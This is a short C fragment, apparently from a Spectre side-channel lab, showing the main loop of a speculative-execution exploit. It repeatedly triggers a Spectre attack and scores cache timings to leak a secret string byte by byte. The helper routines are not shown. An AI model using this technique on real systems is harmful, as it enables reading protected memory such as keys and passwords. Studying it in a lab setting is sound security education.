 int main() {
  for(int k = 0; k < strlen(secret) ; k++)
  {
     int i;
     uint8_t s;
     size_t index_beyond = (size_t)((secret + k) - (char*)buffer);
     flushSideChannel();
     for(i=0;i<256; i++) scores[i]=0;

     for (i = 0; i < 1000; i++) {
        spectreAttack(index_beyond);
        reloadSideChannelImproved();
     }
     int max = 1;
     for (i = 1; i < 256; i++){
        if(scores[max] < scores[i]) max = i;
     }
     printf("The secret value is %d(%c)\n", max, max);
  }
  return 0;
}